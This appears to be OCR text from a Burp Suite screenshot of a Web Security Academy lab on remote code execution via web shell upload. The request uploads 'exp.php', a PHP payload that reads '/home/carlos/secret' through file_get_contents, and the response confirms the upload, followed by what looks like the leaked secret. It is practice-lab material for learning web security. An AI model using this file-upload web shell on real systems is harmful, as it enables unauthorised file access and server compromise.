 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a5500490360dd3d80242b4b00da00d6.web-se... HTTP/2 ?
Request
Pretty Raw Hex Headers \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5500490360dd3d80242b4b00da00d6
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28
29 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
30 Content-Disposition: form-data; name="
user"
31
32 wiener
33 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
34 Content-Disposition: form-data; name="
csrf"
35
36 Wt3ZGEjo4JLT0tLSnqHjsUFnRQBqbsM2
37 ------WebKitFormBoundaryow3BcJXxlhIx1PpB
--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 07:39:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 327 bytes | 308 millis
Event log All issues (24) Memory: 156.4MB
Remote code execution via web × 0a5500490360dd3d80242b4b00 × +
0a5500490360dd3d80242b4b00da00d6.web-security-acad...
6FGEqHX3NchQjJLWV7eu4WzJmIRTBk6n